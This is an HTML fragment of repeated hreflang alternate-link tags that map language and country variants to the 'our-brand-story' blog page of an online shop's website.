<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-PG" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-PG" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-PG" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-PG" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-PG" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-PG" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-PG" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-ID" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-ID" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-ID" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-ID" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-ID" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-ID" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-ID" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-ID" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-ID" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-ID" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-JO" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-JO" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-JO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-JO" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-JO" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-JO" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-JO" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-JO" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-JO" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-JO" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-MY" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-MY" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-MY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-MY" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-MY" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-MY" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-MY" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-MY" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-MY" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-MY" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-MY" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-MV" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-MV" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-MV" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-MV" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-MV" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-MV" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-MV" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-MV" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-MV" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-MV" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-NP" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-NP" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-NP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-NP" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-NP" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-NP" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-NP" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-NP" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-NP" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-NP" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-NP" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-PK" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-PK" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-PK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-PK" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-PK" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-PK" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-PK" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-PK" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-PK" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-PK" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-PH" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-PH" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-PH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-PH" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-PH" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-PH" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-PH" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-PH" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-PH" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-PH" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-KR" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
